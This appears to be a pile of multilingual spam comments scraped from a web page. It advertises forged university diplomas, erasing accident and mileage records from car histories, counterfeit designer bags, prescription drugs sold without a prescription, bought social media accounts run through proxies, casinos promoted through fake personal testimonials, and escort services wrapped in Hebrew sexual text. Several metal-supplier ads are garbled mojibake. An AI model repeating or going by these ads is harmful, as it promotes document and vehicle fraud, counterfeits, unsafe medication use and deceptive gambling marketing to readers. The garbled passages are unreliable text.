Полоса висмутовая B 505 (C 89720) – ASTM B505 Полоса висмутовая B 505 (C 89720) – ASTM B505 является высококачественным материалом, который широко используется РІ различных промышленностях благодаря СЃРІРѕРёРј уникальным свойствам. Р’РёСЃРјСѓС‚ отличается РЅРёР·РєРѕР№ токсичностью Рё высокой РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает его идеальным для применения РІ электронике Рё медицине. Рта полоса легко обрабатывается Рё обладает отличной теплопроводностью. Если РІС‹ ищете надежный Рё безопасный материал, то вам стоит купить Полоса висмутовая B 505 (C 89720) – ASTM B505. Доступна РІ различных размерах для ваших нужд, благодаря чему РѕРЅР° может использоваться РІ самых разнообразных проектах.
ומשכה אותן לכיוון בטנה. היא הספיקה להחליף חלוק ארוטי, אך לא הצליחה לנו. אבל נטשה הוצפה בגל האורגזמה הראשון, גופה רעד. היא התחילה למצוץ מסאג אירוטי בחיפה
free plinko
Я думаю, что Вы ошибаетесь. Могу это доказать. Пишите мне в PM.
Available states: Michigan, Pennsylvania, https://prvabrazda.rs/2025/04/01/exploring-the-excitement-of-lcg-bet-your-ultimate/, New Jersey and West Virginia. Mega Joker: (99% win rate) Classic online slot with advanced jackpot and super meter mode, which increases your prospects big jackpot.
чистка дтп Чистка автотеки – улучшаем историю вашего авто! Наш сервис помогает удалить записи о ДТП, скорректировать пробег, убрать данные о расчетах и очистить данные о такси и каршеринге. Профессионально, быстро, конфиденциально. Вернем вашему авто идеальную историю и повысим его рыночную стоимость.
Fendi replica designer bags
Мы предлагаем дипломы любой профессии по доступным тарифам.– diplom-club.com/dostupnie-tseni-na-diplom-s-zaneseniem-v-reestr-3/
fake Bottega Veneta bag
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Пруток нержавеющий 12Х18Н10Т, 400 мм, кованый, круг Приобретайте нержавеющие прутки от производителя по лучшим ценам. Широкий ассортимент, высокое качество, разнообразные размеры и формы для различных применений. Нержавеющие прутки – надежный и эстетичный материал для ваших проектов.
Расскажем о ремонте техники – на сайте
Приобрести диплом о высшем образовании!
Мы предлагаем документы университетов, которые расположены на территории всей РФ.
dip-lom-rus.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-prosto-2/
Playing online craps is a blast—way easier than learning in person! aviator
עלון נוסף. מאיפשהו בצד צץ פתאום ליאוניד. – תראה, יש לך משימה מפלגתית! מחמיא לי. שבי. – זה מדהים. מרינה נכנסה לשיחה. פחדתי שלא תאהבו אחד שירותי סקס
Рыбалка в Московской области Москва и Подмосковье – регион с богатыми рыболовными традициями и разнообразием водоемов. От тихих прудов в городских парках до обширных водохранилищ и рек в области, здесь каждый рыболов найдет место по душе и по снасти. Будь то опытный профессионал или начинающий любитель, рыбалка в Московском регионе способна подарить незабываемые впечатления и богатый улов.
Hey guys,
I’ve been diving into the world of online gaming lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was super skeptical. I mean, how do you even trust an online platform with your hard-earned money, right? But after doing a ton of research (and trying out a few sketchy sites so you can avoid that mess), I figured out a few things that set apart a legit casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper regulatory certificate (like from the Malta Gaming Authority or the UKGC), just close that tab. No bonus is worth the gamble of never seeing your money again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a game-changer. The interface? Super clean. Payouts? Quick — like 24 hours quick. And the game selection? *Insane*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: https://mozillabd.science/wiki/User:ThurmanFaulk80 What really impressed me was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just left hanging — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to get reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra fun budget and you’re looking for a bit of online excitement, online casinos can totally deliver. Just play smart, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
How Online Casinos Have Become So Popular
Online casinos have modernized the casino gaming scene, offering an exceptional degree of convenience and range that physical venues are unable to replicate. Over the past decade, a growing community internationally have welcomed the pleasure of virtual casinos as a result of its availability, captivating elements, and continuously increasing range of offerings.
One of the main appeals of virtual gambling hubs is the incredible variety of choices ready to play. Whether you love playing on retro slot machines, playing through narrative-rich modern slot games, or strategizing in strategy-based games like Blackjack, digital casinos feature infinite choices. Several sites moreover include interactive dealer games, allowing you to interact with live hosts and gaming peers, all while experiencing the authentic environment of a brick-and-mortar establishment in your own space.
If you’re just starting with the world of virtual casino play or would like to delve deeper into reliable sites, why not engage with our lively community? It’s a destination where enthusiasts exchange reviews, helping you to enhance your casino activities. Explore the connections and check it out now: вавада казино онлайн.
Besides the wide selection, online casinos thrive in availability.
Hello !
Hi. A 12 perfect site 1 that I found on the Internet.
Check out this website. There’s a great article there. https://foto-zett.de/einarmige-banditen/die-psychologie-hinter-dem-glucksspiel-mit-hohen-einsatzen/|
There is sure to be a lot of useful and interesting information for you here.
You’ll find everything you need and more. Feel free to follow the link below.
נתראה אחר כך. וטרקה את הדלת. הסצנה של הגברים שנותרו בחדר הזכירה את בעולם הייתה חולצה דקה ומכנסיים צמודים עם חגורה נמוכה מאוד, כך שהטבור נערות ליווי מלאות
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
slot dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
fake DIOR bag
fake DIOR bag
Платформа birzha-akkauntov-online.ru – необходимый помощник вебмастеров.
Такие сервисы помогают оперативно обходить ограничения соцсетей и минуя самостоятельного фарма.
Сильные преимущества таких платформ:
– Гарантия безопасности сделок через систему гаранта
– Существенная экономия ресурсов
– Большой ассортимент профилей для любых задач — от авторегов до трастовых с историей
– Простота масштабирования
Чтобы избежать проблем, необходимо:
– Выбирать только проверенные платформами с хорошими отзывами
– Применять надежные прокси (резидентные) и инструменты анонимизации
– Уделять внимание аккуратной подготовке перед запуском рекламы
bet on red code promo
Medicine information for patients. Long-Term Effects.
how to buy generic lisinopril online
Best what you want to know about medication. Get information here.
Расскажем о ремонте техники – подробнее
אוהבים את זה ונמנעים מאיתנו על ידי קריאת שמות לא נורמליים או סוטים. (כנראה שהרופא החליט ללעוג לה במיוחד), והחזה שלה היה רק מבט. גדול, נערת ליווי בישראל
DIOR replica designer bags
mines predictor apk
РедМетСплав предлагает обширный выбор качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы и находить ответы под требования вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Поковка кобальтовая Wallex 55 Поковка кобальтовая Wallex 55 — это высококачественный металлургический продукт, обладающий уникальными свойствами, необходимыми для обработки различных материалов. Благодаря своей прочности и стойкости к износу, данная поковка идеально подходит для производства инструментов и деталей, которые подвергаются значительным нагрузкам. Если вы ищете надежное решение для промышленного использования, то покупка Поковки кобальтовой Wallex 55 станет отличным выбором. Она обеспечит долговечность и эффективность в выполнении сложных задач.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Карбид кремния – плоская мишень для распыления
Приобрести диплом любого университета!
Мы готовы предложить документы ВУЗов, расположенных в любом регионе России. Дипломы и аттестаты делаются на “правильной” бумаге самого высокого качества: gab.com/worksale/posts/114261229855065613
how to get levaquin prices
Приобрести диплом института!
Заказать диплом университета по выгодной цене возможно, обращаясь к надежной специализированной компании. Приобрести диплом о высшем образовании: diplomg-cheboksary.ru/kupit-diplom-s-reestrom-nedorogo-ofitsialno
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наши товары:
Пруток из магнитно-мягких сплавов 135 мм 45Н ГОСТ 10160-75 Пруток из магнитно-мягких сплавов обладает высокой магнитной проницаемостью, обеспечивающей эффективное преобразование электрической энергии с минимальными потерями. Получите долговечное и надежное решение для ваших технических задач с применением этого уникального материала.
I wish online casinos had more free-play options to test games out. jackpotraider
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Полоса СЃ заданным ТКЛР0.25 РјРј 36Рќ ГОСТ 10994-74 Высококачественная Полоса СЃ ТКЛР0.3 РјРј Рё маркой стали 36Рќ РїРѕ стандарту ГОСТ 10994-74. Рдеальный выбор для промышленных Рё строительных нужд. Заказывайте сейчас РЅР° Редметсплав.СЂС„!
Стильные шторы на заказ
пошив штор на заказ пошив штор на заказ .
Louis Vuitton bag replica
Louis Vuitton fake designer bags
red on bet casino
Для удачного продвижения вверх по карьерной лестнице потребуется наличие диплома университета. Заказать диплом о высшем образовании у сильной организации: diplom4you.com/kupite-diplom-ob-okonchanii-11-klassov-bez-problem/
How Online Casinos Are Highly Preferred Worldwide
Online casinos have modernized the gambling industry, providing an exceptional degree of user-friendliness and diversity that traditional venues can’t match. In recent years, a growing community globally have adopted the pleasure of digital casino play because of its accessibility, captivating elements, and continuously increasing selection of games.
One of the key draws of digital gambling sites is the astounding diversity of gaming experiences at your disposal. Whether you enjoy playing on vintage one-armed bandits, trying out story-driven video slots, or mastering skills in traditional table offerings like Texas Hold’em, internet-based gambling sites provide endless choices. Plenty of operators moreover offer real-time gaming experiences, enabling you to connect with actual dealers and other players, all while taking in the realistic ambiance of a physical gaming house right at home.
If you’re a beginner with the world of digital casinos or hope to discover safe services, why not join our active online hub? It’s a hub where fans offer insights, assisting you to get the most out of your gaming journey. Check out the experience and learn more now: вавада вход.
In addition to diversity, online casinos shine accessibility.
can i order cheap proscar without insurance
Hey people,
I’ve been diving into the world of online casinos lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was super skeptical. I mean, how do you even trust an online platform with your money, right? But after testing the waters (and trying out a few sketchy sites so you won’t have to), I figured out a few things that separate a legit casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UKGC), just close that tab. No bonus is worth the risk of never seeing your funds again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super easy to navigate. Payouts? Quick — like 24 hours quick. And the game selection? *Wild*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: http://79bo3.com/space-uid-893123.html What really impressed me was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just shouting into the void — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to get reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra cash and you’re looking for a bit of online excitement, online casinos can totally deliver. Just play smart, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a trustworthy place to play. If you’ve got your own recommendations or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Уютные шторы для загородной дачи
шторы в загородном доме шторы в загородном доме .”Ткацкий”
mostbet.kg mostbet.kg .
pin up казино pin up казино .
fake Fendi bag
Drugs information sheet. What side effects can this medication cause?
how to get cheap plan b tablets
Best news about medicament. Get information now.
dj music dj music .
most bet most bet .
The Race Up Aviator game has been gaining traction on Reddit, where players share tips, big wins, and thrilling near-misses. Many users are discussing strategies and comparing experiences, making it a hot topic in online casino communities Race Up Aviator
слушать клубную музыку слушать клубную музыку .
Скатерть из силикона от производителя является абсолютно безопасной. Она не испаряет токсичных соединений Силиконовая скатерть на кухонный стол
Celine replica designer bags
РедМетСплав предлагает широкий ассортимент качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – наш стандарт – мы на связи, чтобы улаживать ваши вопросы по мере того как предоставлять решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
РџРѕРєРѕРІРєР° ниобиевая РќР±Рџ-3Р° – ГОСТ 26252-84 РџРѕРєРѕРІРєР° ниобиевая РќР±Рџ-3Р° – ГОСТ 26252-84 представляет СЃРѕР±РѕР№ высококачественный металл, предназначенный для применения РІ различных отраслях промышленности, таких как авиастроение Рё химическая обработка. Ртот РїСЂРѕРґСѓРєС‚ отличается прочностью, устойчивостью Рє РєРѕСЂСЂРѕР·РёРё Рё высокой температурной стойкостью. Поставляется РІ соответствии СЃ актуальными стандартами, гарантируя надежность Рё долговечность РІ эксплуатации.Приобретая РџРѕРєРѕРІРєСѓ ниобиевую РќР±Рџ-3Р° – ГОСТ 26252-84, РІС‹ получаете уверенность РІ качестве, что очень важно для ответственных проектов. РќРµ упустите возможность купить РџРѕРєРѕРІРєР° ниобиевая РќР±Рџ-3Р° – ГОСТ 26252-84 Рё обеспечить СЃРІРѕРµ производство лучшими материалами РЅР° рынке.
The Race Up Aviator game has been gaining traction on Reddit, where players share tips, big wins, and thrilling near-misses. Many users are discussing strategies and comparing experiences, making it a hot topic in online casino communities Race Up Aviator
Скатерть из силикона от производителя является абсолютно безопасной. Она не испаряет токсичных соединений https://dj-shop.ru/
betonred login
Такой магазин аккаунтов, как биржа аккаунтов – оптимальный выход для специалистов по привлечению трафика, SMM, интернет-маркетингу.
Подобные ресурсы помогают оперативно закрывать потребность в масштабировании аккаунтов и избежать самостоятельного фарма.
Ключевые преимущества подобных сервисов:
– Обеспечение безопасности покупок через систему гаранта
– Значительная экономия ресурсов
– Большой ассортимент профилей для любых задач — от авторегов до трастовых с историей
– Легкость работы с крупными объемами
Чтобы избежать проблем, рекомендуется:
– Пользоваться авторитетными платформами с прозрачными правилами
– Применять надежные прокси (резидентные) и инструменты анонимизации
– Уделять внимание прогреву новых аккаунтов
РедМетСплав предлагает внушительный каталог качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – наш стандарт – мы на связи, чтобы улаживать ваши вопросы а также предоставлять решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
РџРѕРєРѕРІРєР° висмутовая C89841 – UNS РџРѕРєРѕРІРєР° висмутовая C89841 – UNS представляет СЃРѕР±РѕР№ высококачественный материал, обладающий уникальными свойствами. Р’РёСЃРјСѓС‚ используется РІ различных отраслях, включая электронику Рё медицину. Благодаря своей отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкости Рё хорошей теплопроводности, данная РїРѕРєРѕРІРєР° идеально РїРѕРґС…РѕРґРёС‚ для производства деталей Рё компонентов. Выреженные РёР· висмутовой РїРѕРєРѕРІРєРё изделия отличаются высокой прочностью Рё долговечностью. Если РІС‹ ищете надежный материал, РІС‹ можете купить РџРѕРєРѕРІРєР° висмутовая C89841 – UNS РІ нашем интернет-магазине. Обеспечьте себе доступ Рє передовым технологиям уже сегодня!
online pharmacy no prescription needed
1 win md http://www.1win706.ru .
mostbet promokod olish http://www.mostbet3023.ru .
I won $200 on a slot online—still hyped! aviator
fake DIOR bag
склад хранения вещей и мебели склад хранения вещей и мебели .
car shipping quotes car shipping quotes
интернет магазин подарочная карта подарочная карта через интернет
Fendi fake designer bags
fake prada bag
Уборка в Санкт-Петербурге! Избавьтесь от забот, доверьтесь профессионалам! Закажите прямо сейчас Переходите https://uslugi-cleaninga.ru/
Hey there, I think your blog might be having browser compatibility issues. When I look at your blog in Safari, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, superb blog!
https://news-trading.com/info/money-for-posts
What Makes Online Casinos Are Becoming an International Sensation
Internet-based gambling hubs have reshaped the gaming landscape, providing an exceptional degree of accessibility and variety that traditional venues don’t provide. Recently, a large audience around the world have embraced the excitement of virtual gambling because of its ease of access, appealing qualities, and constantly growing selection of games.
One of the strongest selling points of internet-based platforms is the astounding array of gaming experiences ready to play. Whether you like rolling retro one-armed bandits, immersing yourself in engaging thematic slots, or exercising tactics in classic casino games like Baccarat, casino websites deliver countless options. A large number of platforms furthermore present live gaming streams, allowing you to connect with human game hosts and gaming peers, all while immersing yourself in the authentic feel of a land-based casino right at home.
If you’re exploring for the first time with the world of digital casinos or want to discover reliable sites, why not engage with our growing social network? It’s a hub where enthusiasts offer insights, helping you to get the most out of your casino activities. Explore the experience and see it here now: вавада официальный сайт.
Besides the wide selection, online casinos excel ease of access.
1win офф сайт https://1win710.ru .
plinko ball
pin. up pin. up .
game plinko
Где купить диплом по необходимой специальности?
Готовый диплом со всеми печатями и подписями 100% отвечает стандартам, неотличим от оригинала. Не стоит откладывать собственные мечты и задачи на несколько лет, реализуйте их с нами – отправляйте быструю заявку на диплом уже сегодня! Диплом о высшем образовании – быстро и легко! vtpaddlers.net/vpcbb/phpBB/viewtopic.phpt=1173028
buy cheap urticaria without a prescription
Купить диплом на заказ в Москве вы сможете через сайт компании. jobsires.com/profile/rositacousens
Мы изготавливаем дипломы любых профессий по невысоким тарифам. Дипломы производятся на подлинных бланках государственного образца Заказать диплом университета asxdiploman.com
слушать клубную музыку слушать клубную музыку .
диджей онлайн диджей онлайн .
Где приобрести диплом специалиста?
Купить диплом ВУЗа по невысокой цене возможно, обращаясь к надежной специализированной фирме.: prodiplome.com
Meds information for patients. Short-Term Effects.
buying cheap dilantin without insurance
Everything what you want to know about medicine. Read information now.
Fendi replica designer bags
Приобрести диплом университета по невысокой цене вы можете, обратившись к надежной специализированной компании. Приобрести документ института вы можете в нашей компании. iqtorg.ru/forum/topic/add/forum2
Hey people,
I’ve been getting into the world of internet gambling lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was a bit wary. I mean, how do you even believe in an online platform with your money, right? But after doing a ton of research (and trying out a few sketchy sites so you don’t have to), I figured out a few things that distinguish a trustworthy casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper legal status (like from the MGA or the UK Gambling Commission), just run. No bonus is worth the gamble of never seeing your funds again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a game-changer. The interface? Super clean. Payouts? Quick — like 24 hours quick. And the game selection? *Wild*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: http://ntep2008.com/index.php?name=webboard&file=read&id=316238 What really won me over was the support team. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just shouting into the void — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to go for reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra fun budget and you’re looking for a fun way to unwind, online casinos can totally deliver. Just keep your head on, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a decent place to play. If you’ve got your own recommendations or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Prada bag replica
mostbet промокод https://www.mostbet6014.ru .
Are online ratings solid?—tough guess! plinko
Ритуальные услуги венки включают весь необходимый комплекс: перевозку тела, оформление документов, подбор гроба и венков, аренду катафалка, работу носильщиков и организацию прощания. Мы работаем круглосуточно, оказывая помощь в самый сложный момент. Консультации бесплатны, возможен выезд агента на дом или в больницу. Все этапы — от оформления до похорон https://pohoronnoe-agentstvo.ru/
1win ставки официальный сайт http://1win712.ru .
1win պաշտոնական http://www.1win5031.ru .
fake DIOR bag
Выгодно заказать диплом об образовании!
Мы готовы предложить дипломы любой профессии по выгодным тарифам— kupit-diplom-technikuma.ru
Gates of Olympus oyununda kayıplar yaşıyorum!
casino dede oyunu, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
betonred bonus code
sport
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Латуное наружное стопорное пружинное кольцо 145С…3 РјРј ЛС59 ГОСТ 13942-86 Купить латунные наружные стопорные кольца РїРѕ ГОСТ РІ Р РѕСЃСЃРёРё. Надежная фиксация элементов конструкции. Высокое качество РїРѕ доступной цене. Рспользуются РІ строительстве, машиностроении Рё производстве. Заказывайте сейчас РЅР° сайте Редметсплав.
Где заказать диплом специалиста?
Мы можем предложить дипломы любых профессий по доступным тарифам. Важно, чтобы дипломы были доступными для большинства наших граждан. Выгодно купить диплом ВУЗа diplom-club.com/kupit-diplom-menedzhera-s-zaneseniem-v-reestr-21/
Chanel replica designer bags
Chanel replica designer bags
Купить диплом любого ВУЗа!
Мы можем предложить документы университетов, расположенных в любом регионе РФ.
diplomg-kurerom.ru/kupit-diplom-s-zaneseniem-bistro-i-bez-problem/
Быстро приобрести диплом института!
Мы предлагаем документы об окончании любых ВУЗов России. Документы изготавливаются на фирменных бланках. jivonews.ru/pomoshh-s-diplomom-bez-obucheniya
букмекерская контора кыргызстан http://mostbet6041.ru/ .
Приветствую!
Мы можем предложить дипломы любых профессий по приятным ценам. Цена может зависеть от выбранной специальности, года получения и ВУЗа: diplomanrus.com/
The Reasons Behind Why Online Casinos Are a Worldwide Trend
Virtual gambling platforms have revolutionized the gambling market, providing a unique kind of convenience and range that land-based gambling houses fall short of. In recent years, countless gamblers internationally have chosen the excitement of virtual gambling as a result of its always-open nature, thrilling aspects, and constantly growing range of offerings.
One of the key draws of internet-based platforms is the vast variety of entertainment options at your disposal. Whether you are a fan of interacting with vintage slot machines, exploring story-driven video slots, or exercising tactics in table games like Roulette, online platforms deliver numerous possibilities. A large number of platforms also present live casino options, enabling you to connect with professional croupiers and co-players, all while immersing yourself in the lifelike environment of a brick-and-mortar establishment without leaving your home.
If you’re just starting with the world of online gaming or want to find out more about proven options, why not join our lively interactive platform? It’s a space where gaming aficionados offer reviews, helping you to improve your virtual play. Dive into the connections and learn more now: vavada казино.
Apart from the game range, digital casino services stand out ease of access.
1win պաշտոնական կայք https://www.1win5031.ru .
https://basketball-australia.com/
1вин онлайн https://1win712.ru .
fake Fendi bag
pin up azerbaijan pin up azerbaijan .
plinko ?????
Какие слова… супер, великолепная фраза
Pokerstars has agreements with such major players like Play’n go and igt, and in order/in order to give the https://nuovaballetstudio.com/the-ultimate-gaming-experience-at-l444-casino/ a special flavor, they have mass entertaining games created by their own Stars studio.
Chanel bag replica
Louis Vuitton replica designer bags
Pills information. Effects of Drug Abuse.
where to buy generic compazine no prescription
Best trends of medication. Read information now.
1win am http://1win5035.ru/ .
Gucci bag replica
Gucci bag replica
На сайте https://ufk-techno.ru/ уточните всю необходимую информацию, которая связана с поставками промышленного оборудования от предприятия ООО ТК «Регион Новые Технологии». Компания находится на рынке, начиная с 2011 года. Основная специализация – это поставки электродвигателей, насосного оборудования как зарубежного, так и отечественного производства. Перед тем, как совершить приобретение, изучите весь каталог продукции. Регулярно появляются новые тематические статьи, чтобы вы с ними ознакомились.
мостбэт http://mostbet6042.ru .
лучшие dj треки скачать лучшие dj треки скачать .
лучшие dj треки скачать лучшие dj треки скачать .
casino 1win 1win706.ru .
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – наш стандарт – мы на связи, чтобы ответить на ваши вопросы по мере того как адаптировать решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Проволока циркониевая Цирколой-46 Проволока циркониевая Цирколой-46 – это высококачественный материал, который идеально РїРѕРґС…РѕРґРёС‚ для сварочных Рё технологических процессов. РћРЅР° обеспечивает отличные механические свойства Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё, что делает её идеальным выбором для использования РІ условиях высоких температур. РџСЂРѕРІРѕРґСЏ уникальную обработку, РјС‹ гарантируем надежность Рё долговечность данного продукта. Выбирая нашу проволоку, РІС‹ делаете шаг Рє качеству Рё эффективности. РќРµ упустите возможность купить Проволока циркониевая Цирколой-46 РїРѕ выгодной цене Рё обеспечить вашему производству надежность Рё стабильность.
